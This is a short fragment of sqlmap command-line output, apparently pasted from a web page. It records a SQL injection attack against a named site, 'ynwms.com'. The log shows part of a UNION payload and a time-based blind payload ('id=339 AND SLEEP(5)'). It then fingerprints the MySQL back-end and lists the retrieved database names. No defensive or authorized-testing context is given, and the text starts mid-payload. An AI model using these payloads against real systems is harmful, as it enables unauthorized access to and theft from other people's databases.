 Sqlmap
69726650574f5070,0x716a787171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=339 AND SLEEP(5)
---
[19:29:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[19:29:58] [INFO] fetching database names
[19:29:58] [INFO] the SQL query used returns 2 entries
[19:29:59] [INFO] retrieved: information_schema
[19:29:59] [INFO] retrieved: ynwms
available databases [2]:
[*] information_schema
[*] ynwms
[19:29:59] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ynwms.com'
[*] shutting down at 19:29:59
C:\Python27\sqlmap>